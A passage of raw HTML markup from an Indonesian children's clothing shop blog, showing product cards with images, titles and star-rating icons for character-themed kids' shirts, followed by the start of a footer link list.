</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2671526647784904661'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-cute-boba-d-blue-grosir-baju.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw/w250/IMG-20220701-WA0012.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cute Boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='5388271507737452990'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-cowok-dinosaurus-trex-blue.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw/w250/IMG-20210712-WA0009.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>BAJUANAK DINO</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2981187056328540189'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/01/baju-anak-laki-laki-kiosbajucom.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='baju anak laki laki kiosbaju.com 085945045024 grosir baju anak' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ/w250/IMG-20220105-WA0026.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
baju anak laki laki kiosbaju.com 085945045024 grosir baju anak
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cowok</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='5689161809541746237'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-marie-love-pink-grosir-eceran.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak marie love pink- grosir eceran baju anak karakter.' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ/w250/IMG-20210413-WA0002.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak marie love pink- grosir eceran baju anak karakter.
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak marie love pink</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 section' id='widget-footer1 heading1' name='Widget Footer 1'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div aria-controls='collapse1' aria-expanded='true' class='btn' data-target='#collapse1' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
KIOSBAJU.COM
</h3>
</div>
</div>
<div aria-labelledby='heading1' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse1'>
<ul>
<li><a href='/p/about.html'>Tentang Kami</a></li>
